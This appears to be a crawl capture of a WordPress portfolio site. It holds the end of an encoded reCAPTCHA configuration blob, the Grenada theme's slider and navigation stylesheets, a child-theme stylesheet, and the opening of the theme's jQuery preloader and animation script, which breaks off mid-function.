Cky/[base64]/DqhcXUlXDlMOsw77Do8KPwofCuGB6a23Cj0ZeUsK9w7nDscKQwoLCpR/[base64]/Cn8K0wrw8U8OlwqcCw5gTw7TCg8OZDHZSIETCisOkw57Cih7CsMORSsKoE8OKQy/[base64]/dcKwU1EsBcKGwqTDrVrCtmlJw7XCgTzCvsKFw4PDkA3CksOSwo7DjMOtaMKNHQzDvcOQdsKxXEEUATBVLxTCgz5Ew7vCpG/[base64]/Cvk1TYVNVF8OmZHDCg8K4wpB8XS3DlcKVLsO1ORROwpFRY0NmNzAywq0/a108w5UCw7Z2ZcKQw71HfsKPwrHCuhdZQcK7wq7ClMOCVMO1QcKhahTDl8O+wrYgw6ZTwqVzacK0w40kw6vCuMKDUMKFGVzCsMKSwovDmMKFQcOsK8O/wo8/wrIbdEYXwo3DqcOhwoHDnxnDvcOkw6BWw63DtCrCrBNqB8OpwpfDlHt/PGjCuGITRcK+AsKUX8KcHFfDvzNDwq7CoMOlTkbCvTQ5VcOHH8K0wq4wTnvDmi1EwrTCryxHwoPDtU8CbcOjF8O7JHjCn8OOworDkX7DsVMhKsOyw73Do8KuFDrCssONfcOXwrJ9cmbDnSwnw6/DrmsRw4NpwqsFw7vCucK/wpfCkyUWwrXDmCIiGsKTEy07RMOxGm47woAbw4krLDTDkHzChcO1woBgw7bDjsOKw41Zw7Uvw7VZwr7CscOQRcOKIy5COiPCk8K3wpEqwpzDksKewrBiUQV7bEU8w4AXV8OHw5IcQMKTTANYwp3CusOMwp/DoXdXwo0hwrrCiT7DnDpvKsKpw6TDvsK9wqk1HhrDryTDsMKfwpxgwooRw6xiwqsYwoUecwDCpABqeT0TK8KVQkvDs8OnPGnCpm0OIC5tw4clwrfCvDVbwrUEGRjCqipyw7DDhBV1w43DtXPDmCYsccOnw7zDklw/wpzDnn9fwpNnMMKGVsK8asOHJsKEHsOMB19vwqV4w5fDjAM8DT4CwonCscK0My5awovDv3YtwpMtw4HCiAbCrgDCiwbDicOwe8Klw6JGwrUTw7RFDMO3wqnDpUgDcMOEd2rDi2nCksO8aT/DqzlYaWVPWsKFDBoZwoMGwpXDhFJLw4/[base64]/[base64]/CrRUqKsKYwrrCksKme8KwKlvClRbDhTHDicOsTMO3w7wnwp7CsRcYwr82woHDsllGw6zCqUrCrcOJw7zDkMOsJsKhfj17w5/Dq2d/[base64]/DhijDkVgCBzQmE8KxJ8OPw5kqHkbDicK1w5TDs8KBS1nCky/[base64]/CvcOZBXnDnVduNsKAGwHDjygNB8O2wqvCq8OPwqXCuMO1JlLDocKHw68IwpDDv1jDphNswrzDmlcWwqjCnsOFAcKSwpjDs8KmCwwSwrrCqm4TE8OwwpIoQsOow5kWCixUNMKTDsKpVmLCpx4zw5cMw5nDvcKZw7ExW8Kmw6/CtcOqwoTDl0jCrlNDwq/[base64]/wr/Djwl7GCAgfGpuw6l3XMKKw6lkwqrCvcOewrtOw4PDp2XCl8OcwrHDij3Cizg8w6wIP3vDs3Fnw6rDqWjCvxHCqsOywqfClsKJF8KVwqNXwoNoSGd7blhow6x/w5rDulrDssOhwqzDusKZwqzDj8KXV3JfGRYDL0pbBmfDvMKhwr4Bw49/[base64]/DjnbCtScoQMOMOcOkwpLDhMOVwq5aw7lZejo9MMOmw4pCNcKlVSXCvcKCSFXDmBMRRl5yK0/CsMKFwoolABDClsKQZGHDnhrCrsKBw7N6aMO/w6/Cn8KRRMKIBArDicK/w4AowrnCvcOOw5LDtm3DgVg1w6NWwoshw7vDmMOCw6nDssKaFMKtHsKvw4VgwqvCrcKwwrt6wr/[base64]/[base64]/Do3TCmkHCvDRJIsKswqPCt3hZwqTCjyBgwoDCp23CtsKqICIdwrrCu8Kww7/[base64]/w4U7woXCsMKOWzzDlRfCtg8owqnClFPCqcO0S8OIw7E/XcKwCw5Nw5AOXMOtEjI+Zkljwp3DtcK/[base64]/wonCsBvCoAoGw79sCAkbw6/DlzJ4UGLCgzJOw4vChRfCiXcjw7xqGMO1w5/DuVvDr8OIw5AUwpTCiUZVwqxuRsK9VMKTR8KJcmrDlSN2GUo0OcOiHjQewqzChQXDvMKVw5LCu8K1fTcPwohnw49Celcrw7bDsB3DscKhFGvDrTvCgWLDhcOAFQ9+JlMewozCrMO6NcK/w4HCl8KMNcO3J8OKXQTCusONIV3CtsONOFg1w70BEHA4wqp7wokELMOCwpw3w4rCs8O2wpFmMl3CtgtrOSjCpULDnsKGwpHDv8OqdcK5wr/[base64]/w6nDs19kw6wvwpDDnA8bQsOSwp5fQsKsNlDCtyHDpkMXZsKiGX3CgQRXHMKxPcKmw4LCqhHDvX0Yw6FQwpZMw49Pw5/Dk8Otw6rDmsKlQCXDsggTd3V6GBoIwrBAw50uwpZowotwH1/CnR/ChsO3woYdw6Blw5LCnEZBw7XCkDnDicK2w6/[base64]/CucKNZcKRbQMKVXDDocKuM8OtGwsqw65awqvDsys0w4vDkMOqwr0lw6QXZH47LiZWwohBwq7CoXcXeMKzwrDCgXQRZibDqzddJMOVcsKGfR7DlcOAwpkRKMK7AS9fw6kEw5/DgsOxNjfDmXrDhMKDAX8rw7/[base64]/[base64]/CqsO2w7F+PVUQwqXCiWJswqnDrMOmbjolbB8Ow5ZswqrDisO+w6bClijDscKdVcOuwo3DjH7DozTDqV5wKsOyQ3DDq8KbR8O+wqV0wpLClD/CrsKFwpNQw7thwoLCrGJ/acKFHH16wpVew4EtwqDCtQ51TcK2w4p2wp7DusORw4rCkXMFDHLDqcKWwo0Aw5fCj2tBZMOnJMKtw5hZwrQkVxPCo8ONwrTDunprw7/CgFgzwrPCkFUYw7nCn2duwp9kaGjCsEfDpsKcwq/Cn8KWwppSw4DCocKhbFXDp8KjbMK4wrJZwrUsw4/CvxsNw7oqwqjDvQkXw7LCp8OEwqZubBvDm1okw5nCimbDs3TCg8OoBsObWsKmwpfCh8KowqLCuMKjDsKxwrnDtsKJw6lFw6Z/SAdgYk8rfsOkBiDDg8KPJsK9w5VYMxR6wqcKDsO1NcK8S8ONw6MPwqlwEsOswp5pHsKTw54Cw79yR8KlcsO6GMOIMVp0w73CiUPDpMKEwpXDjsKec8KJRG4MLngaSWpowoMeGH/DocOQwrsBIz0mw74qZGTCq8Osw47ClUXDicOsWsOUOMKHwqsQYMKOfnoSdHE3WAnDsyHDvsKJcsKKw4XCt8O7ei/CpsK6alTDqcONF3w7AsKsPcO0wrPConHCnMKew6DCpMOmwpHDnCMfJTQhwqkRYS/[base64]/Cvw7Cr8ObIcOIAcOJSURyDsOmwqrDlMOTw4R4CcOAXcK3esOhLsK9wpRmwo8Ew6/CohUWwqTDrCZ1wpXCgj9uw4/Dpn5leFVEfMKqw5VDGcKGCcOWa8OgL8OVZkhwwq9KC0rDg8OJw6rDoXPCsHQ+w5FRP8ObJ8KWwrbDmHVLUcO0w6/CrntOw7fCkMKswpZiw4nCrcK9GzTCssOpZHssw5jCvMK1w7NmwrQCw5bDjgBFwqXDvHh/w4TCk8OyPcOOw4QQA8K4wqRfw6QBw6jDnsOgwpdzI8O+w7zCmcKpw5xqwr/[base64]/w7VET8OhTcKyw4TDpsKzZAfCtMOWw4/DlsOfNiDCmGnDuSVGwoIUwobCvcOTZmbDhTXChMOLKCTCosOdwpZ7GMO+w5oPwpAYPjovV8KcCW7CuMK7w4AIw5HCusKqw6sUJCzCjUbChTpbw5cfwoYzGgQJw59xPR7DvBQAw4LDusKQXjhKwopow6sUwoHCtjDCnyPCgcOKwq/ChcKtJx4Zc8KhwpfCmDPCpDFFPMO0LMO8wooALcONwqLCvMKhwpXDocOpKy1QXx3DjGnDqMOVwqHCkyoWw5vCrcObAnbCsMK0WsOyZ8KCwo7DvxTCmyVOe3DCqUkbwqfCnC5paMKvF8KES3XDjV3Cp0cWVsObDcOmwp/CuEMow7zCk8Kcw6l9DBjDmjBqEmHDjRwXw5HDnHzCs0zCigVsw5oSw7/Ctk1AHnJXRMKOBDNwYcOIw4MowqVhwpEpwqoFahzDnR1seMKTWcKnw5jCncOPw6nCoFFhfcOKw5xwfsOdKlU4fnQSwoVawrolwrbDssKNAcOEw7/Dv8OcThctDwnDrcOTwpN1w6xAwr/ChwrCmsOTw5ZKwqvCoHrCq8OsTEEUe3rCmMOwaDhMw7/DiFTDg8Onw6JzbnkKwq9kI8KcdcKvwrBTwrhnKcKjw7HDo8OqQsOvw6c0FgTDtFEYCcOGcQ/DqSN4wrTCkz8QwqBVYsKfdBfDui/[base64]/wpUNe8KZw4HCnsO1w6hFwqh+wqs6WhjDuWDCmikMw7LDg8ONYMOlJlsVwqkhwqLCi8KHwp/[base64]/Cn8K5R8KcwrPCoAXCmQZ0w7ktEWHDmMOrPsKueMObUMKiScKHwrJ3QAHCgizDuMKqAMK+w6fDkzHCsmoBw6DCncOwwovCqcKnHCnCqcOyw788MQTCpcKeKUpmZE/DgsKpYD48TsKJC8KyaMK7w6LClcOXR8OMYsOMwrg+VHbCmcO1wpfDj8O+w7cNwrjClRgSAsKDPDfCpcOkXzV1woJNwqEKXcK4w7wuw4xhwpHCjGTDq8KgQ8KCwoNWw7pNwrrCpwIEw73DqBnCusOJw4F/TwNrwrzDvXtFwq9QU8O9w4PCgFNjw5HCmcKDBsKwMTzCunbConh0wo1Dwoo5OMOtUHtXwofCmcOMw4LDssO/woHDgcO4KsKsOsOZwpPCncKkwqzDq8K0OcOdwoE1woFze8OSw6/Dt8Ozw4fCr8K4w5fCtS9PwrHCuV9jBSnDrgHCmQ0XwobCpsOtTMOzwrDClcOMw5w2AlHCkT/DpMOuwq7CoisnwrkeX8Opw77CvcKrwp7Ci8KIPMO+AMKRw7bDt8OHw5PCrxXCrU0ew5DChg/Cl2Ebw5jCpk1FwpXDhBhtwp/CrFDDoWvDl8KyF8O1DcKlSsK2w6AXwqzDhUzDrsO4w7oMw6A4FSEwwppDO2Z1w6UYwpF+w7I0w7zDg8OncsOTw5LDm8KGJMO9Jl9/AMKJNyfDpGvDphzCpsKOA8K3LsO/wo0xw6HCi07DpMOSwqLDm8OFfEFGwokTwpnCocKQw5svPkIHU8OXdg3CncO8YXPDvsK7ecKbWUzCgwwKTMOLw7vCmyDCosOXSWMUwpoOwpZAwqtxDUItwoBYw7/Dp3F1F8OJVcK1woRKcEccIEnCnUMGwr7DuyfDrsKQcFvDisO5NcOEw7DCj8OmJcO8LcONBVHCo8O0CgBvw7gafMKtEsOxwrTDmBgzF2PDiTcHw413wrUtaggTN8OEY8KIwq4Ew7kiw7leacONwpRQw59gbsK0CsKXwpQBwo/CvMOuI1FQPjnCmcO3wobDhcOrw7DDtMK0wpRYBU3DisOlUsONw4LDsA0Te8KFw6tQImnClMOSwrfDoArDgMKodwnDnQzCgUZCccOzIi/[base64]/DtsORwqUrwqrCpMK8wrTDqxvDiDjDiClBwrJ5Lm7CtsKTw63CrMKcw6PDn8O/c8O8YsOfw5bCnWPCl8KQwptrwqXCgiVqw53DuMKlEjkcwrnDvizDsjHDg8O9wrvCuXMUwrgNwrPCgMOKBsKxasOWX2VFPzk8c8KCwqFEw7QaOEk0V8KWCH8OOATDojwjDcOpMjAzB8KtKUPCkW3CjyQ1w5E/w4fCg8O/wqhAwr/Dq2E5KQdvwpTCnsKtw6TCnBrClDjDnsOWw7RgwrvCi18Ww6LDvVzDtcKGw6PCjmAowr12w7tTwrjCgUTDikbDgQbDucKKKknDmMKvwoXDt1wnwoodJsKowohhEMKCXMOVw4LCn8OwMHHDqcKcw6t6w757w7jCsS1LZmLDucOAwqrCnxdta8OXwozCkMKoYQ/DpcOPw59nUMOUw7stLMK7w7ENJMKvcSXCu8K+DsOcdlrDi2Z9wrkJG2PCh8KmwoTDjsOswq7Ds8K2Zm4Ow5/DocKRw4doUn7DkMK1eU3DhcKFFgrDmMKBw7gaTcKeZ8OVw4x8QW3Dr8Ouw7bDpHHDisKvw4jCqi3Dv8K6wqlyS3N3EnMNwqXDqsOxfjPDvhQGVMOzwq8+w7MIw5x6PmjDncO9G0XClMKhLsOjw6TDnWh9w63CgHl8wqRNw4rDgAPDgMO/w5ZpD8KMw5rDqsOEw5/CuMKMwrVRIj7DkyxPRsOGwrfCuMKgwrfDiMKGw5bCtMKVN8Oke0vCqsKkwpseCQRpA8OMGmnCncOEwpfCpMO1asK7wqbDjmrCkMKowpbCg08nw6/Dm8O4eMORa8OTAWctM8KDQWBUNHjDoltvw70HKgNVUMKIw7DDgW/DlVnDl8O8NsOTaMOqwqDCocKzwq7CrAwAw69Nw5IqVWEzwrvDpcKtGEgwdsOUwoRXesK2wozCtwzChsKoE8KGV8K/[base64]/Co8OGw74pwqjCjMOyw7rCo1hYPsK3w7XDqMKxw693bcOnw5nDhsKCwrR+U8OGJijDtEkCwrHDpMOUZhzCuCtQw6MsfBpSKjvDlcOaHyUNw6k1wpUcYGN2YE1pw7XDssKYw6JqwpQtcUkrIcO/Kjh4DsKcwo7CjsK6TcObf8OxwojCl8KrIMOnD8Khw5ZKwqsdwpzCmsKDwr8+wrZKwoPDnMKXNcKEGsKsdxzCl8KVw6I0V37ChsOQRCzDjDjDrjLCnFVSeRvCslfDiENMeU5zSsKfYsO/[base64]/DjV9Uw4HDvhM6NBrCmxLDpMO9XsOMw4wSJiXChMKvPGh9w53ChMOVw5jDvsKYWcOowpVCBxjCscOTYSA0wq/Cqh3CqcKxw7PCvkDDr37DgMK3FVBEDcK7w5Q2FkDDq8KOwqABOSPCq8KYVMOTCyocTcKBKRM\\u003d\x22],null,[\x22conf\x22,null,\x226Le0XEUqAAAAAK61HTKhvVkyakpUIDm9u8Z3-yQq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://epicgeneration.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R3q4wg1O9CIbaDsGzjnNqOgIp/dbJLAEt3ccy/ua0G4\\u003d\x22,1,0,null,1,1768653812534,0,0,[169],null,[160],\x22RC-bdTgpg9NPSxmYA\x22,null,null,null,null,null,\x220dAFcWeA5Rjw3Nr4fVwixgsLtz7rv0LVQ5Hlr-gniGCmJmhcU9Z4tyeOaaqTYbWf2pl0i0f9iBWsfK41J8kvC4pzwUinMk4_KAEA\x22,1768736612499]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://epicgeneration.co/wp-content/themes/grenada/css/portfolio.css?ver=6.9
body_size: 1595
content:
/*--------------------------------------------------
	Showcase Slider
---------------------------------------------------*/	

	#showcase-holder {
		width:100%;
		height:100vh;
		position:fixed;
		overflow:hidden;
		box-sizing:border-box;
		z-index:2;
	}
	
	#showcase-holder.disabled {
		pointer-events:none;
	}

	#showcase-slider {
		height: 100%;
		width: 100%;
	}
	
	.scale-up #showcase-slider {
		cursor:grabbing!important;
	}
	
	.swiper-slide {
		text-align: center;
        font-size: 18px;
        background: transparent;
        width: auto!important;
		padding:0 80px;
		box-sizing:border-box;
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;		
		opacity:0;
	}
	
	.split-slider .swiper-slide {
		-webkit-transform: translateX(500px);
		transform: translateX(500px);
	}
	
	.split-slider .swiper-slide.swiper-slide-prev {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
	}
	
	.centered-slider .swiper-slide {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	
	.centered-slider .swiper-slide.swiper-slide-prev, .centered-slider .swiper-slide.swiper-slide-next {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
	}
	
	.centered-slider .swiper-slide.swiper-slide-active {
		-webkit-transform: scale(1.3);
		transform: scale(1.3);
	}	
	
	.slide-title {
		font-size:80px;
		line-height:90px;
		color:#000;
		font-weight:600;
		position:relative;
	}
	
	.light-content .slide-title {
		color:#fff;
	}
	
	.slide-title::before {
		position: absolute;
		font-size:12px;
		font-weight:500;
		line-height:10px;
		width:20px;
		top: 12px;
		left:-30px;
		content: attr(data-number);
	}
	
	.slide-title span {
		position:relative;
		color:transparent;
		-webkit-text-stroke: 1px #000;
		-webkit-transition: color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out;
	}
	
	.light-content .slide-title span {
		color:transparent;
		-webkit-text-stroke: 1px #fff;
	}
	
	.slide-title span {
		display: inline-block;
		margin: 0;
		min-width: 30px;
		width:auto;
		line-height: 50px;
		height: 50px;
		box-sizing: border-box;
	}
	
	.swiper-slide.active span {
		color:#000;
	}
	
	.light-content .swiper-slide.active span {
		color:#fff;
	}
	
	#external-caption {
		position:fixed;
		left:80px;
		top:70vh;
		z-index:10;
		width:calc(35% - 240px);
		opacity:0;
		-webkit-transform: translateX(150px);
		transform: translateX(150px);
		pointer-events:none;		
	}
	
	#external-caption:before {
		content:'';
		position:absolute;
		width:20px;
		height:2px;
		background-color:#000;
		left:0;
		top:-20px;
	}
	
	.light-content #external-caption:before {
		background-color:#fff;
	}
	
	#external-caption .slide-caption {
		position:absolute;
		left:0;
		top:0;
		font-size:12px;
		line-height:24px;
		color:#000;
		font-weight:600;
		opacity:0;
		overflow: hidden;
	}
	
	.light-content #external-caption .slide-caption {
		color:#fff;
	}
	
	#external-caption .slide-caption:first-child {
		opacity:1;
	}
	
	.centered-slider .slide-caption {
		position:absolute;
		font-size:12px;
		line-height:24px;
		color:#000;
		font-weight:600;
		opacity:0;
		padding:0 90px;
		width:100%;
		left:0;
		top:48%;
		box-sizing:border-box;
		-webkit-transform: translateY(130px);
		transform: translateY(130px);
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
	}
	
	.light-content .centered-slider .slide-caption {
		color:#fff;
	}
	
	.centered-slider .swiper-slide:hover .slide-caption {
		opacity:1;
		-webkit-transform: translateY(100px);
		transform: translateY(100px);
	}
	
	.centered-slider .slide-caption:before {
		content:'';
		position:absolute;
		width:20px;
		height:2px;
		background-color:#000;
		left:50%;
		margin-left:-10px;
		top:-20px;
	}
	
	.light-content .centered-slider .slide-caption:before {
		background-color:#fff;
	}
	
	.slide-subtitle span::before {
		position: absolute;
		width:140px;
		top: 100%;
		left:0;
		content: attr(data-hover);
	}
	
	#image-slider {
		width:100%;
		height:100vh;
		position:fixed;
		top:0;
		right:0;
		overflow:hidden;
		opacity:0;
		border-radius:0px;		
	}
	
	.split-slider #image-slider {
		left:36%;
		width:100%;
		-webkit-transform: translateX(50%) scale(1.1);
		transform: translateX(50%) scale(1.1);
	}
	
	.split-slider #image-slider .image-slider-wrapper {
		-webkit-transform: translateX(-18%);
		transform: translateX(-18%);
	}
	
	.split-slider.full #image-slider {
		width:100%;
		left:0;
		-webkit-transform: translateX(15%) scale(1.1);
		transform: translateX(15%) scale(1.1);
	}
	
	.split-slider.full #image-slider .image-slider-wrapper {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
	}
	
	.centered-slider #image-slider {
		width:100%;
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
		border-radius:4px;
		-webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.7);
		box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.7);
	}
	
	.image-slider-wrapper {
		position: absolute;
		height: 100%;
		width: 100%;
	}
	
	#image-slider::after {
		content: "";
		width: 100%;
		height: 60%;
		position: absolute;
		bottom: 0;
		left: 0;
		pointer-events: none;
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%);
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
	}
	
	#image-slider .slider-img {
		position: absolute;
		height:100%;
		width:100%;
		background-size:cover;
		background-position:center center;
		background-color:#222;
		visibility:hidden;
		top: 0;
		left: 0;
		z-index: 0;
		opacity: 0;
		-webkit-transform: scale(1.03);
		transform: scale(1.03);
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;		
	}
	
	#image-slider .slider-img.active {
	  opacity: 1;
	  visibility: visible;
	  -webkit-transform: scale(1);
		transform: scale(1);
	}	
	
/*--------------------------------------------------
	Project Page Navigation
---------------------------------------------------*/	
	
	#project-nav {
		height: 50vh;
		width: 100%;
		color: #000;
		position: absolute;
		margin-bottom: 0;
		bottom: -48vh;		
	}
	
	.light-content #project-nav {
		color: #fff;
	}
	
	.next-project-wrap {
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		overflow: hidden;
		z-index: 3;
	}
	
	.next-project-image {
		position: absolute;
		top: 100%;
		left: 0;
		height: 100vh;
		width: 100%;
		background-size: cover;
		background-position:center center;
		background-repeat: no-repeat;
		opacity:0.8;
		-webkit-transform: scale(1) translateY(0%);
		transform: scale(1) translateY(0%);
	}
	
	.next-project-image::after {
		content: "";
		width: 100%;
		height: 60%;
		position: absolute;
		bottom: 0;
		left: 0;
		pointer-events: none;
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%);
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
	}
	
	
	.next-project-title {
		position: absolute;
		z-index: 2;
		top: 50%;
		transform: translateY(-50%);
		width: 100%;
		height: 90px;
		text-align: center;
		cursor: pointer;
		margin: 0 auto;
		padding: 0 20px;
		box-sizing: border-box;
		max-width: 800px;
		left: 0;
		right: 0;
	}

	.main-title {
		font-size:80px;
		line-height:90px;		
		color:#000;
		-webkit-text-stroke: 1px #000;
		font-weight:600;
		position:relative;
		margin-left:-4px;
		-webkit-transform: translateY(15px);
		transform: translateY(15px);
		-webkit-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	
	.light-content .main-title {
		color:#fff;
		-webkit-text-stroke: 1px #fff;
	}
	
	.main-title span {
		color:transparent;
	}
	
	.next-project-title:hover .main-title {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
	
	.main-subtitle {
		font-size: 12px;
		font-weight: 600;
		line-height: 20px;
		color: #000;
		-webkit-transform: translateY(80px);
		transform: translateY(80px);
		opacity:0;
		-webkit-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	
	.light-content .main-subtitle {
		color: #fff;
	}
	
	.main-subtitle:before {
		content:'';
		position:absolute;
		width:20px;
		height:2px;
		background-color:#000;
		left:50%;
		margin-left:-10px;
		top:-20px;
	}
	
	.light-content .main-subtitle:before {
		background-color:#fff;
	}
	
	.next-project-title:hover .main-subtitle {
		-webkit-transform: translateY(40px);
		transform: translateY(40px);
		opacity:1;
	}


/*--------------------------------------------------
	Responsive
---------------------------------------------------*/	

@media only screen and (max-width: 1466px) {	

	.swiper-slide {
    	padding: 0 60px;
	}
	
	#external-caption {
		left: 60px;
		width: calc(35% - 120px);
	}
	
	.centered-slider .slide-caption {
		padding:0 70px;
	}
}

@media only screen and (max-width: 1024px) {	

	.swiper-slide {
    	padding: 0 50px;
	}
	
	#external-caption {
		left: 50px;
		width: calc(35% - 100px);
	}
	
	.centered-slider .slide-caption {
		padding:0 60px;
	}

	
	.slide-title {
		font-size: 60px;
		line-height: 70px;
	}
	
	.next-project-title {
    	height: 70px;
	}
	
	.main-title {
		font-size: 60px;
		line-height: 70px;
	}

}

@media only screen and (max-width: 767px) {
	
	
	.swiper-slide {
    	padding: 0 40px;
	}
	
	.split-slider .swiper-slide {
		-webkit-transform: translateX(300px);
		transform: translateX(300px);
	}
	
	#external-caption {
		left: 40px;
		width: calc(50% - 80px);
	}
	
	.centered-slider .slide-caption {
		padding:0 30px;
	}
	
	.slide-title {
		font-size: 40px;
		line-height: 50px;
	}
	
	.split-slider #image-slider {
		left:0%;
	}
	
	.split-slider #image-slider .image-slider-wrapper {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	
	.centered-slider #image-slider {
		-webkit-transform: scale(0.8) !important;
		transform: scale(1) !important;
	}
	
	.next-project-title {
    	height: 50px;
	}
	
	.main-title {
		font-size: 40px;
		line-height: 50px;
		-webkit-transform: translateY(0px);
		transform: translateY(0px);	
	}
	
	.main-subtitle {
		display:none;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.swiper-slide {
    	padding: 0 20px;
	}
	
	.split-slider .swiper-slide {
		-webkit-transform: translateX(200px);
		transform: translateX(200px);
	}
	
	.slide-title::before {
		display: none;
	}
	
	#external-caption {
		left: 20px;
		width: calc(100% - 40px);
		-webkit-transform: translateX(100px);
		transform: translateX(100px);
	}
	
	.centered-slider .slide-caption {
		padding:0 10px;
	}
		
}			
	

--- FILE ---
content_type: text/css
request_url: https://epicgeneration.co/wp-content/themes/grenada-child/style.css?ver=6.9
body_size: 334
content:
/*
	Theme Name: Grenada Child
	Theme URI: http://clapat.ro/themes/grenada-wordpress/
	Description: Responsive Wordpress Theme
	Template: grenada
	Version: 1.0
	Author: You
	Author URI: http://your site
	License: Themeforest
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: four-columns, custom-background, custom-colors, featured-images, full-width-template, theme-options
	Text Domain: grenada-child
*/

/*------------------------------------------------------------------

Add here your own styles
-------------------------------------------------------------------*/

/* style.css */
body {
  overflow-x: hidden;
  overflow-y: scroll;
}
.container {
  height: 100vh;
  overflow-y: scroll;
  scroll-behavior: smooth;
}

@media only screen and (max-width: 1024px) {
  /* body.home #content-scroll .scroll-content {
		transform: matrix(1, 0, 0, 1, 0, 0) !important;
	} */
  #header-container {
    display: flex;
  }
  .classic-menu #burger-wrapper {
    margin-right: 0;
    margin-left: auto;
  }
  #filters-overlay {
    z-index: 999;
  }
  #show-filters.active {
    opacity: 1 !important;
    visibility: visible;
    pointer-events: all;
  }
  #show-filters.active #show-filters-wrap span {
    width: 30px;
    height: 3px;
    margin: 12px 0;
    position: absolute;
  }
  #show-filters.active #show-filters-wrap span:first-child {
    transform: rotate(45deg);
  }
  #show-filters.active #show-filters-wrap span:nth-child(2) {
    transform: rotate(135deg);
  }
  #show-filters.active #show-filters-wrap span:nth-child(3) {
    display: none;
  }
  #filters li a {
    font-size: 28px;
    line-height: 48px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://epicgeneration.co/wp-content/themes/grenada/js/scripts.js?ver=6.9
body_size: 12566
content:
jQuery(function ($) {

	
	$(document).ready(function() {
	
		"use strict";
		
		PageLoad();
		FirstLoad();
		HeroSection();
		Sliders();
		if( (typeof ClapatGrenadaThemeOptions != 'undefined') && (ClapatGrenadaThemeOptions.enable_ajax == "1") ){
			AjaxLoad();
		} else {
			PageLoadNoAjax();
			$(window).bind("pageshow", function(event) {
				if (event.originalEvent.persisted) {
					window.location.reload(); 
				}
			});
		}
		Portfolio();
		setTimeout(function(){
			Portfolio();						
		} , 100 );
		PortfolioPackery();
		Blog();
		BackToTop();		
		JustifiedGrid();
		Lightbox();
		AppearIteam();
		InitContactMap();
		PlayVideo();
	
	});



/*--------------------------------------------------
Function Page Load
---------------------------------------------------*/

	function PageLoad() {	
		
		if ($('#page-content').hasClass("light-content")) {
			$('.preloader-wrap').addClass('light-content');			
		}
		
		$('body').removeClass('hidden');		
		
		var width = 100,
			perfData = window.performance.timing, 
			EstimatedTime = -(perfData.loadEventEnd - perfData.navigationStart),
			time = ((EstimatedTime/1000)%10) * 50
		
		
		// Percentage Increment Animation
		var PercentageID = $("#precent"),
				start = 0,
				end = 100,
				durataion = time;
				animateValue(PercentageID, start, end, durataion);
				
		function animateValue(id, start, end, duration) {
		  
			var range = end - start,
			  current = start,
			  increment = end > start? 1 : -1,
			  stepTime = Math.abs(Math.floor(duration / range)),
			  obj = $(id);
			
			var timer = setInterval(function() {
				current += increment;
				$(obj).text(current);
			  //obj.innerHTML = current;
				if (current == end) {
					clearInterval(timer);
				}
			}, stepTime);
		}
		
		// Fading Out Loadbar on Finised
		setTimeout(function(){
			$('body').waitForImages({
					finished: function() {
						
						if( $('.split-slider').length > 0 ){
							TweenMax.to($(".preloader-wrap"),1, {force3D:true, xPercent: -101, delay:0.3, ease:Power2.easeInOut});
						} else {
							TweenMax.to($(".preloader-wrap"),0.7, {force3D:true, yPercent: -101, delay:0.3, ease:Power2.easeInOut});
						}
						TweenMax.set($(".preloader-wrap"), {visibility:'hidden', delay:0.9, opacity:0});
						
						setTimeout(function(){
						
							$('body').waitForImages({
								finished: function() {
									TweenMax.to($("#header-container, #footer-container, #sidebar"), 1, {force3D:true, opacity:1, ease:Power2.easeOut});
									TweenMax.to($(".split-slider #image-slider"), 1.2, {force3D:true, opacity:0.8, x:0, scale:1, delay:0.5, ease:Power2.easeOut});
									TweenMax.to($(".centered-slider #image-slider"), 1, {force3D:true, opacity:0.8, x:0, scale:0.6, delay:0.5, ease:Power2.easeOut});						
									var tlThumbs = new TimelineLite();
									$(".split-slider .swiper-slide").each(function(index, element) {
										tlThumbs.to(element, 1, {x:0, opacity:1, delay:0.5,  ease:Power2.easeOut}, index * 0.03)
									});
									TweenMax.to($("#external-caption"), 0.6, {force3D:true, opacity:1, delay:1, x:0, ease:Power2.easeOut});
